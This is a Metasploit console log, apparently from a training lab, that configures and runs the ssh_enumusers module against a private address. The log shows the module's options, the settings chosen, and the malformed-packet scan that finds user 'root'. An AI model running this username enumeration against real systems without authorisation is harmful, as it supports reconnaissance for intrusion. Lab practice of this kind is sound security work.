 msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
CHECK_FALSE  false            no        Check for false positives (random username)
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT        22               yes       The target port
THREADS      1                yes       The number of concurrent threads (max one per host)
THRESHOLD    10               yes       Amount of seconds needed before a user is considered found (timing attack only)
USERNAME                      no        Single username to test (username spray)
USER_FILE                     no        File containing usernames, one per line
Auxiliary action:
Name              Description
----              -----------
Malformed Packet  Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.51.225
RHOSTS => 10.10.51.225
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE
set USER_FILE Debug             set USER_FILE enumerate-ssh.py  set USER_FILE nmapAv.nmap       set USER_FILE userList.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE userList.txt
USER_FILE => userList.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.10.51.225:22 - SSH - Using malformed packet technique
[*] 10.10.51.225:22 - SSH - Starting scan
[+] 10.10.51.225:22 - SSH - User 'root' found
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed